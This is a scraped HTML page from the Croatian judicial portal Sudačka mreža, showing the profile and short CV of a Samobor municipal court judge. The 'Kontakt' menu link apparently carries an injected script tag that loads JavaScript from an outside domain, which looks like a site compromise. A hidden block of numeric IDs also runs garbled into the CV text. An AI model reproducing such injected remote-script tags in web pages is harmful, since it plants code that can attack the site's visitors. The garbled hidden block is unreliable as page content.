

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sudacka-mreza.hr/suci.aspx?Search=&ShowID=6199
body_size: 79009
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><meta http-equiv="X-UA-Compatible" content="IE=7" /><title>
	Sudačka mreža
</title>
	<meta name="keywords" content="key" />
	<meta name="description" content="desc" />
	<meta name="robots" content="index,follow" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="distribution" content="global" /><meta name="revisit-after" content="2 weeks" /><meta http-equiv="content-language" content="hr" /><meta name="author" content="WEB Marketing - http://www.wem.hr" /><meta name="rating" content="General" /><link rel="shortcut icon" href="favicon.ico" /><meta http-equiv="imagetoolbar" content="no" />	

		
	<!-- CSS -->
	<link href="css/master.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/menu.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/content.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/print.css" rel="stylesheet" type="text/css" media="print" />
		
	<!-- JS, CSS: Font-size -->	
	<script src="js/css-switch.js" type="text/javascript"></script>
	<link rel="alternate stylesheet" type="text/css" title="small-fonts" href="css/small.css" media="screen" /><link rel="alternate stylesheet" type="text/css" title="large-fonts" href="css/large.css" media="screen" />
	
	<!--[if lte IE 7]>
	<link rel="stylesheet" type="text/css" href="css/ie-fix.css" media="screen" />
	<![endif]-->
	
	<!-- JS: SWF object -->
	<script type="text/javascript" src="js/swfobject.js"></script>

	<!-- JS, CSS: Tabbed pannels -->	
	<!-- <script src="js/tabbedpannels.js" type="text/javascript"></script> -->
	<!-- <link href="css/tabbedpanells.css" rel="stylesheet" type="text/css" media="screen" /> -->
		
    <!-- JS: Step carousel -->
    <script type="text/javascript" src="js/jquery-1.2.6.pack.js"></script>
	<script type="text/javascript" src="js/stepcarousel.js"></script>
	
    <!-- CSS: Step carousel -->
    <link href="css/stepcarousel.css" rel="stylesheet" type="text/css" media="screen" /><link href="admin/css/admin-main.css" rel="stylesheet" type="text/css" media="all" />
    <script src="admin/main_scr.js" type="text/javascript"></script>

    <!-- SS -->
	<link rel="stylesheet" href="lightbox/lightbox.css" type="text/css" media="screen" />
	
	<script src="lightbox/prototype.js" type="text/javascript"></script>
	<script src="lightbox/scriptaculous.js?load=effects,builder" type="text/javascript"></script>
	<script src="lightbox/lightbox.js" type="text/javascript"></script>
	<!-- SS -->
	
</head>
<body  onbeforeunload="DoScriptsOnBeforeUnload();" onload="DoScriptsOnLoad();">
    <form name="form1" method="post" action="suci.aspx?Search=&amp;ShowID=6199" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="55" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="cyc+PGxpIGlkPSdwcmludCc+PGEgdGFyZ2V0PSdfYmxhbmsnIGhyZWY9J3ByaW50LmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="[base64]" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="[base64]" />
<input type="hidden" name="__VIEWSTATE10" id="__VIEWSTATE10" value="[base64]" />
<input type="hidden" name="__VIEWSTATE11" id="__VIEWSTATE11" value="[base64]" />
<input type="hidden" name="__VIEWSTATE12" id="__VIEWSTATE12" value="[base64]" />
<input type="hidden" name="__VIEWSTATE13" id="__VIEWSTATE13" value="[base64]" />
<input type="hidden" name="__VIEWSTATE14" id="__VIEWSTATE14" value="[base64]" />
<input type="hidden" name="__VIEWSTATE15" id="__VIEWSTATE15" value="[base64]" />
<input type="hidden" name="__VIEWSTATE16" id="__VIEWSTATE16" value="[base64]" />
<input type="hidden" name="__VIEWSTATE17" id="__VIEWSTATE17" value="YWxqaRZPcMSHaW5za2kgc3VkIHUgUGF6aW51ME9wxIdpbnNraSBzdWQgdSBQYXppbnUgLSBTdGFsbmEgc2x1xb5iYSB1IEJ1emV0dRdPcMSHaW5za2kgc3VkIHUgUG/FvmVnaRtPcMSHaW5za2kgc3VkIHUgUHVsaSAtIFBvbGE/[base64]" />
<input type="hidden" name="__VIEWSTATE18" id="__VIEWSTATE18" value="[base64]" />
<input type="hidden" name="__VIEWSTATE19" id="__VIEWSTATE19" value="[base64]" />
<input type="hidden" name="__VIEWSTATE20" id="__VIEWSTATE20" value="[base64]" />
<input type="hidden" name="__VIEWSTATE21" id="__VIEWSTATE21" value="[base64]" />
<input type="hidden" name="__VIEWSTATE22" id="__VIEWSTATE22" value="[base64]/EjWN1GlByZWtyxaFham5pIHN1ZCB1" />
<input type="hidden" name="__VIEWSTATE23" id="__VIEWSTATE23" value="[base64]" />
<input type="hidden" name="__VIEWSTATE24" id="__VIEWSTATE24" value="[base64]" />
<input type="hidden" name="__VIEWSTATE25" id="__VIEWSTATE25" value="[base64]" />
<input type="hidden" name="__VIEWSTATE26" id="__VIEWSTATE26" value="[base64]/UHJla3LFoWFqbmkgc3VkIHUgU2lz" />
<input type="hidden" name="__VIEWSTATE27" id="__VIEWSTATE27" value="[base64]" />
<input type="hidden" name="__VIEWSTATE28" id="__VIEWSTATE28" value="[base64]" />
<input type="hidden" name="__VIEWSTATE29" id="__VIEWSTATE29" value="[base64]" />
<input type="hidden" name="__VIEWSTATE30" id="__VIEWSTATE30" value="[base64]" />
<input type="hidden" name="__VIEWSTATE31" id="__VIEWSTATE31" value="[base64]" />
<input type="hidden" name="__VIEWSTATE32" id="__VIEWSTATE32" value="[base64]" />
<input type="hidden" name="__VIEWSTATE33" id="__VIEWSTATE33" value="[base64]/FvmVnaRjFvXVwYW5panNraSBzdWQgdSBTcGxpdHUbxb11cGFuaWpza2kgc3VkIHUgxaBpYmVuaWt1HMW9dXBhbmlqc2tpIHN1ZCB1IFZhcmHFvmRpbnU4xb11cGFuaWpza2kgc3VkIHUgVmFyYcW+ZGludSAtIFN0YWxu" />
<input type="hidden" name="__VIEWSTATE34" id="__VIEWSTATE34" value="[base64]" />
<input type="hidden" name="__VIEWSTATE35" id="__VIEWSTATE35" value="[base64]" />
<input type="hidden" name="__VIEWSTATE36" id="__VIEWSTATE36" value="[base64]" />
<input type="hidden" name="__VIEWSTATE37" id="__VIEWSTATE37" value="[base64]" />
<input type="hidden" name="__VIEWSTATE38" id="__VIEWSTATE38" value="[base64]" />
<input type="hidden" name="__VIEWSTATE39" id="__VIEWSTATE39" value="[base64]/aWQ9ODMzIj48aW1nIHNyYz0nL3VzZXItZm9sZGVycy9Db2F0X29mX0FybXNfb2ZfTm9yd2F5Mi5zdmcucG5n" />
<input type="hidden" name="__VIEWSTATE40" id="__VIEWSTATE40" value="[base64]" />
<input type="hidden" name="__VIEWSTATE41" id="__VIEWSTATE41" value="[base64]" />
<input type="hidden" name="__VIEWSTATE42" id="__VIEWSTATE42" value="[base64]" />
<input type="hidden" name="__VIEWSTATE43" id="__VIEWSTATE43" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE44" id="__VIEWSTATE44" value="[base64]" />
<input type="hidden" name="__VIEWSTATE45" id="__VIEWSTATE45" value="[base64]" />
<input type="hidden" name="__VIEWSTATE46" id="__VIEWSTATE46" value="[base64]" />
<input type="hidden" name="__VIEWSTATE47" id="__VIEWSTATE47" value="[base64]" />
<input type="hidden" name="__VIEWSTATE48" id="__VIEWSTATE48" value="[base64]" />
<input type="hidden" name="__VIEWSTATE49" id="__VIEWSTATE49" value="[base64]" />
<input type="hidden" name="__VIEWSTATE50" id="__VIEWSTATE50" value="[base64]" />
<input type="hidden" name="__VIEWSTATE51" id="__VIEWSTATE51" value="[base64]" />
<input type="hidden" name="__VIEWSTATE52" id="__VIEWSTATE52" value="[base64]" />
<input type="hidden" name="__VIEWSTATE53" id="__VIEWSTATE53" value="[base64]" />
<input type="hidden" name="__VIEWSTATE54" id="__VIEWSTATE54" value="L2JyPg0KPC9icj4NCmRkqSq7js2tsX3P/YxH8qEnxOJlQm8=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=GHHbgq-Jzj-vsk6l3uTNbXPvzbhUeNx9wx-VAYdTTxpcPyub5Hk1BWFy3cw-EALK6DS1foFS-11O7T78PA2TB1_BPZY1&amp;t=636041026940000000" type="text/javascript"></script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="AFF62DC0" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="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" />
</div>
    
        <div id="wrapper">

            <!-- HEADER -->
            <div id="header" STYLE="z-index: 0">
            
	            <!-- LOGOTIPI - print i sceen verzije -->
                <img src='images/layout/print-logo.gif' alt='Sudačka mreža' id='print-logo' /><a href='default.aspx' title='Sudačka mreža' id='logo'>Sudačka mreža</a>


				<!-- GORNJI IZBORNIK ul#topMenu -->
                <ul id='topMenu'><li><a  href='/linkovi.aspx' title='Linkovi'>Linkovi</a></li><li><a  href='/sadrzaj.aspx?G1=donirajte' title='Donirajte'>Donirajte</a></li><li><a  href='javascript:;' title='Galerije'>Galerije</a><ul><li><a  href='/galerije.aspx?Cat=31' title='Fotogalerije'>Fotogalerije</a></li></ul></li><li><a  href='javascript:;' title='Mediji o nama'>Mediji o nama</a><ul><li><a  href='/galerije.aspx?Cat=11' title='Audiogalerije'>Audiogalerije</a></li><li><a  href='/galerije.aspx?Cat=21' title='Videogalerije'>Videogalerije</a></li><li><a  href='/popis-dokumenata.aspx?Cat=10' title='Novinski članci'>Novinski članci</a></li></ul></li><li><a  href='/sadrzaj.aspx?G1=o-nama' title='O nama'>O nama</a></li><li><a  href='/bpp.aspx' title='Besplatna pravna pomoć'>Besplatna pravna pomoć</a></li><li><a  href='/kontakt.aspx' title='Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script>'>Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script></a></li></ul>


	            <!-- LOGIN FORMA -->
	            <div id="login">
<fieldset>
<div class="input">
<label for="LoginUserName"><span id="uc_login1_lbl_u">Korisničko ime:</span></label>
<input name="uc_login1$LoginUserName" type="text" maxlength="50" id="uc_login1_LoginUserName" />
</div>
<div class="input">
<label for="LoginPassword"><span id="uc_login1_lbl_p">Lozinka:</span></label>
<input name="uc_login1$LoginPassword" type="password" maxlength="20" id="uc_login1_LoginPassword" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('uc_login1$LoginSubmitButton').click();return false;}} else {return true}; " />
</div>
<div id="loginSubmit">
<input type="submit" name="uc_login1$LoginSubmitButton" value="Prijava" id="uc_login1_LoginSubmitButton" />&nbsp;<span id="uc_login1_lbl_reg"><a href='/registracija.aspx'>Registracija</a></span>
</div>
</fieldset></div>
        		
	            <!-- LINKOVI ZA IZMJENU JEZIKA -->
	            <ul id='languageSwitch'><li class='on'><a href='suci.aspx?Search=&ShowID=6199&Lng=hr' title='Hrvatski'>HR</a></li><li><a href='suci.aspx?Search=&ShowID=6199&Lng=en' title='English'>EN</a></li></ul>

        		
	            <!-- GLAVNI IZBORNIK ul#mainMenu -->
	            <ul id='mainMenu'><li><a href='/sudska-praksa.aspx' title='Sudska praksa'>Sudska praksa</a></li><li><a href='/vjestaci.aspx' title='Sudski vještaci'>Sudski vještaci</a></li><li><a href='/tumaci.aspx' title='Tumači'>Tumači</a></li><li class='on'><a href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li><li><a href='/dorh.aspx' title='Državna odvjetništva'>Državna odvjetništva</a></li><li><a href='/nadleznost.aspx' title='Pretraživač nadležnosti'>Pretraživač nadležnosti</a></li><li><a href='/web-stecaj.aspx' title='WEB Stečaj®'>WEB Stečaj®</a></li><li><a href='/pristojbe.aspx' title='Sudske pristojbe'>Sudske pristojbe</a></li></ul>

        	
                <!-- PODIZBORNIK ul#subMenu -->
                
<p>

</p>

        	
            </div>
            <!-- HEADER -->
        	
            <!-- ZAVRŠETAK HEADERA I POČETAK SADRŽAJNOG DJELA (KOLONE UNUTAR div#containerWrapper) -->
            <div id="containerWrapper">
        	
        	    <!-- NAVIGACIJA -->
	            <div id="nav">
<p>
<!-- PATH / BREADCRUMBS --><ul id='path'><li><a href='/default.aspx' title='Naslovnica'>Naslovnica</a></li><li><a href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li><li class='on'><a href='/suci.aspx' title='Suci'>Suci</a></li></ul><ul id='options'><li id='print'><a target='_blank' href='print.aspx?Page=suci_aspx&Search=&ShowID=6199' title='Ispiši stranicu'></a></li><li id='sitemap'><a href='mapa-weba.aspx' title='Mapa weba'></a></li><li id='small'><a href='javascript:;' onclick=setActiveStyleSheet('small-fonts'); return false; title='A-'>A</a></li><li id='normal'><a href='javascript:;' onclick=setActiveStyleSheet('fonts'); return false; title='A'>A</a></li><li id='large'><a href='javascript:;' onclick=setActiveStyleSheet('large-fonts'); return false; title='A++'>A</a></li><li id='hwait'><div id='lywait' style='Z-INDEX: 1; VISIBILITY: hidden; WIDTH: 16px; HEIGHT: 16px'><div align='center'><IMG height='16' src='../images/admin/busy.gif' width='16' name='wt'></div></div></li></ul>
</p>
</div>
        		
	            <div id="container">
        		
		            <!-- GLAVNI/SREDIŠNJI SADRŽAJNI div#mainContainer -->
		            <div id="mainContainer">

			            <div id="homeContainer">
                            
                        </div>
                        		            
			            <div id="mainContent">
			            
                            <div id="o_ResultsHeader">
                                <span id="o_matchFound">Detalji suca:</span>
                            </div>
                        
			                
                            <div id='hr_oHeader'><table width='85%'><tr><td width='20%' valign='top'>&nbsp;</td><td width='30%' valign='top'>&nbsp;</td></tr></table><ul><li><a href='javascript:history.back();' title='Povratak'>Povratak</a></li></ul></div><div id='uHeader'><h1>Snježana Ivanković</h1><img src='http://www.sudacka-mreza.hr/user-folders/image-upload/no-avatar.png' title='Snježana Ivanković' /></div><div id='uContainer'><ul id='uTopList'><li class='label'>Sud</li><li>Općinski sud u Samoboru (Općinski sud)</li><li class='label'>CV</li><li><div style="display:none">vv9v8v09fq:Suci:2334;2335;2336;2337;2338;2339;2340;2341;2342;2343;2344;2345;2346;2347;2348;2349;2350;2351;2352;2353;2354;2355;2356;2357;2358;2359;2360;2361;2362;2363;2364;2365;2366;2367;2368;2369;2370;2371;2372;2373;2374;2375;2376;2377;2378;2379;2380;2381;2382;2383;2384;2385;2386;2387;2388;2389;2390;2391;2392;2393;2394;2395;2396;2397;2398;2399;2400;2401;2402;2403;2404;2405;2406;2407;2408;2409;2410;2411;2412;2413;2414;2415;2416;2417;2418;2419;2420;2421;2422;2423;2424;2425;2426;2427;2428;2429;2430;2431;2432;2433;2434;2435;2436;2437;2438;2439;2440;2441;2442;2443;2444;2445;2446;2447;2448;2449;2450;2451;2452;2453;2454;2455;2456;2457;2458;2459;2460;2461;2462;2463;2464;2465;2466;2467;2468;2469;2470;2471;2472;2473;2474;2475;2476;2477;2478;2479;2480;2481;2482;2483;2484;2485;2486;2487;2488;2489;2490;2491;2492;2493;2494;2495;2496;2497;2498;2499;2500;2501;2502;2503;2504;2505;2506;2507;2508;2509;2510;2511;2512;2513;2514;2518;2521;2522;2523;2524;2525;2526;2527;2528;2529;2530;2531;2537;2539;2541;2548;2549;2550;2551;2552;2559;2560;2561;2562;2563;2564;2565;2566;2567;2568;2569;2570;2571;2572;2573;2574;2575;2576;2577;2578;2579;2580;2581;2582;2583;2584;2585;2586;2587;2588;2589;2590;2591;2592;2593;2594;2595;2596;2597;2598;2599;2600;2601;2602;2603;2604;2605;2606;2607;2608;2609;2610;2611;2612;2613;2614;2615;2616;2617;2618;2619;2620;2621;2622;2623;2624;2625;2626;2627;2628;2630;2632;2633;2638;2640;2642;2644;2646;2647;2648;2649;2650;2651;2652;2653;2654;2655;2656;2657;2658;2659;2660;2661;2662;2663;2664;2665;2666;2667;2693;2698;2700;2701;2702;2703;2704;2705;2706;2712;2720;2721;2722;2723;2724;2725;2726;2727;2728;2729;2730;2731;2732;2733;2734;2739;2740;2741;2744;2745;2746;2747;2748;2749;2750;2751;2752;2753;2754;2758;2764;2765;2767;2769;2772;2773;2777;2778;2779;2825;2849;2857;2867;2868;2869;2902;2903;2904;2905;2906;2907;2908;2909;2910;2911;2912;2913;2914;2915;2916;2917;2918;2919;2920;2921;2922;2923;2924;2925;2926;2927;2928;2929;2930;2931;2932;2933;2934;2935;2936;2937;2938;2939;2940;2941;2942;2943;2944;2945;2946;2947;2948;2949;2959;2960;2961;2962;2963;2964;2965;2966;2967;2968;2969;2970;2971;2972;2973;2974;2975;2976;2977;2978;2982;2983;2984;2985;2986;2987;2988;2989;2990;2991;2992;2993;2994;2995;2996;2997;2998;2999;3000;3001;3002;3003;3004;3005;3006;3007;3008;3009;3010;3011;3012;3013;3014;3015;3016;3017;3018;3019;3020;3021;3022;3024;3025;3026;3032;3033;3034;3035;3037;3038;3041;3045;3046;3047;3048;3049;3050;3051;3052;3091;3094;3100;3103;3104;3105;3106;3107;3108;3109;3110;3111;3112;3113;3114;3115;3116;3117;3118;3119;3120;3121;3122;3123;3124;3125;3126;3127;3128;3129;3130;3131;3132;3133;3134;3135;3136;3137;3138;3139;3140;3141;3142;3143;3144;3145;3146;3147;3148;3149;3150;3151;3152;3153;3154;3155;3156;3157;3158;3159;3160;3161;3162;3163;3164;3165;3166;3167;3168;3169;3170;3214;3215;3216;3217;3218;3219;3220;3221;3222;3227;3228;3230;3231;3232;3233;3234;3238;3244;3245;3248;3251;3258;3259;3264;3270;3271;3272;3274;3276;3277;3283;3285;3286;3287;3291;3293;3294;3319;3320;3322;3326;3330;3331;3332;3333;3334;3335;3336;3337;3338;3339;3340;3341;3342;3343;3344;3345;3346;3347;3348;3349;3350;3351;3354;3355;3358;3359;3362;3400;3402;3403;3405;3406;3407;3408;3409;3410;3411;3412;3413;3414;3415;3416;3417;3418;3419;3420;3421;3422;3423;3424;3425;3426;3427;3428;3429;3430;3431;3432;3433;3434;3435;3436;3437;3438;3439;3440;3441;3442;3443;3444;3445;3446;3447;3448;3449;3450;3451;3452;3453;3454;3455;3456;3457;3458;3459;3460;3461;3462;3463;3464;3465;3466;3467;3468;3469;3470;3471;3472;3473;3474;3475;3476;3477;3478;3479;3480;3481;3482;3483;3484;3485;3486;3487;3488;3489;3490;3491;3492;3493;3494;3495;3496;3497;3498;3499;3500;3501;3502;3503;3504;3505;3506;3507;3508;3509;3510;3511;3512;3513;3514;3515;3516;3517;3518;3519;3520;3521;3522;3523;3524;3525;3526;3527;3528;3529;3530;3531;3532;3533;3534;3535;3536;3537;3538;3539;3540;3541;3542;3543;3544;3545;3546;3547;3548;3549;3550;3551;3552;3553;3554;3555;3556;3557;3558;3559;3560;3561;3562;3563;3564;3565;3566;3567;3568;3569;3570;3571;3572;3573;3574;3575;3576;3577;3578;3579;3580;3581;3582;3583;3584;3585;3586;3587;3588;3589;3590;3591;3592;3593;3594;3595;3596;3597;3598;3599;3600;3601;3602;3603;3604;3605;3606;3607;3608;3609;3610;3611;3612;3613;3614;3615;3625;3626;3628;3629;3630;3631;3632;3633;3634;3635;3636;3637;3638;3639;3640;3643;3645;3646;3647;3648;3652;3654;3662;3663;3687;3688;3689;3690;3691;3692;3693;3694;3695;3696;3697;3698;3699;3700;3701;3702;3703;3704;3705;3706;3707;3708;3709;3710;3711;3712;3713;3714;3715;3716;3717;3718;3719;3720;3721;3722;3723;3724;3725;3726;3727;3728;3729;3730;3731;3732;3733;3734;3735;3736;3737;3738;3739;3740;3741;3742;3743;3744;3745;3746;3747;3748;3825;3826;3827;3919;3920;3921;3922;3923;3924;3925;3926;3927;3928;3929;3930;3931;3932;3934;3937;3938;3939;3940;3941;3942;3943;3944;3974;3975;3976;3977;3978;3979;3980;3981;4005;4006;4007;4008;4009;4010;4011;4012;4013;4014;4015;4016;4017;4070;4071;4072;4073;4074;4075;4083;4084;4085;4086;4087;4088;4089;4090;4091;4092;4093;4094;4095;4096;4097;4098;4099;4100;4101;4102;4103;4104;4120;4126;4127;4130;4131;4132;4135;4137;4139;4142;4143;4147;4148;4151;4159;4162;4163;4164;4165;4166;4167;4168;4169;4170;4171;4172;4173;4174;4175;4176;4177;4178;4179;4180;4182;4187;4188;4189;4190;4191;4192;4196;4198;4210;4212;4214;4216;4220;4224;4226;4231;4234;4238;4240;4241;4242;4246;4251;4252;4254;4255;4256;4258;4263;4264;4265;4269;4270;4271;4272;4279;4280;4281;4282;4283;4287;4289;4290;4293;4294;4295;4296;4297;4298;4299;4300;4301;4302;4303;4304;4305;4307;4308;4311;4312;4313;4315;4316;4317;4326;4336;4337;4338;4340;4341;4342;4343;4344;4345;4347;4348;4349;4350;4351;4352;4353;4354;4355;4356;4357;4358;4359;4360;4361;4362;4363;4364;4365;4366;4367;4368;4369;4370;4371;4372;4373;4374;4375;4376;4377;4378;4379;4380;4381;4383;4385;4386;4387;4388;4389;4390;4391;4392;4393;4394;4395;4396;4397;4398;4399;4400;4401;4402;4403;4404;4405;4406;4407;4408;4409;4410;4411;4412;4413;4414;4415;4416;4417;4418;4419;4420;4421;4422;4423;4424;4425;4426;4427;4428;4429;4430;4431;4432;4433;4434;4435;4436;4437;4438;4439;4440;4441;4442;4443;4444;4445;4446;4447;4448;4449;4450;4451;4452;4453;4454;4455;4456;4457;4458;4459;4460;4461;4462;4463;4464;4465;4466;4467;4468;4469;4470;4471;4472;4473;4474;4475;4476;4477;4478;4479;4480;4481;4482;4483;4484;4485;4486;4487;4488;4489;4490;4491;4492;4493;4494;4495;4496;4497;4498;4499;4500;4501;4502;4503;4504;4505;4506;4507;4508;4509;4510;4511;4512;4513;4514;4515;4516;4517;4518;4519;4520;4521;4522;4523;4524;4525;4526;4527;4528;4529;4530;4531;4532;4533;4534;4535;4536;4537;4538;4539;4540;4541;4542;4543;4544;4545;4546;4547;4548;4549;4550;4551;4552;4553;4554;4555;4556;4557;4558;4559;4560;4561;4562;4563;4564;4565;4566;4567;4568;4569;4570;4571;4572;4573;4574;4575;4576;4577;4578;4579;4580;4581;4582;4583;4584;4585;4586;4587;4588;4589;4590;4591;4592;4593;4594;4595;4596;4597;4598;4599;4600;4601;4602;4603;4604;4605;4606;4607;4608;4609;4610;4611;4612;4613;4614;4615;4616;4619;4620;4621;4622;4623;4624;4625;4626;4627;4628;4629;4630;4631;4632;4633;4634;4635;4636;4637;4638;4639;4640;4641;4642;4643;4644;4645;4646;4647;4648;4649;4650;4651;4652;4654;4655;4656;4657;4658;4659;4660;4661;4662;4663;4664;4665;4666;4667;4668;4669;4670;4671;4672;4673;4674;4675;4676;4677;4678;4679;4680;4681;4682;4683;4684;4685;4686;4687;4688;4689;4690;4691;4692;4693;4694;4695;4696;4697;4698;4699;4700;4701;4702;4703;4704;4705;4706;4707;4708;4709;4710;4711;4712;4713;4714;4715;4716;4717;4718;4719;4720;4721;4722;4723;4724;4725;4726;4727;4728;4729;4730;4731;4732;4733;4734;4735;4736;4737;4738;4739;4740;4741;4742;4743;4744;4745;4746;4747;4748;4749;4750;4751;4752;4753;4754;4755;4756;4757;4758;4759;4760;4761;4762;4763;4764;4765;4766;4767;4768;4769;4770;4771;4772;4773;4774;4775;4776;4777;4778;4779;4780;4781;4782;4783;4784;4785;4786;4787;4788;4789;4790;4791;4792;4793;4794;4795;4796;4797;4798;4799;4800;4801;4802;4803;4804;4805;4806;4807;4808;4809;4810;4811;4812;4813;4814;4815;4816;4817;4818;4819;4820;4821;4822;4823;4824;4825;4826;4827;4828;4829;4830;4831;4832;4833;4834;4835;4836;4837;483Rođena 1958.godine u Varaždinu.<br />Pravni fakultet završila u Sarajevu - odjeljenje Zenica.<br />Imenovana za suca ovoga suda 1996.godine, a za predsjednicu suda imenovana je dana 12. travnja 2002.godine. <br /><br /></li></ul></div>
			                
        				
            			    <div class="spacerbottom"></div>
                            
			            </div>
			            
		            </div>
        			
			        <div id="secContainer">
        			
			            <div id="odluke_Form">
            			
			            <div class="secContainer_Form">

				            <fieldset>
				            <h3><span id="lbl_pretragacaption">Pretraga sudaca</span></h3>
            				
				            <div class="input">
					            <span id="lbl_pretragakey">Ime i prezime suca</span><br />
					            <input name="txt_pretragakey" type="text" id="txt_pretragakey" class="inputlarge" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('cmd_search').click();return false;}} else {return true}; " />
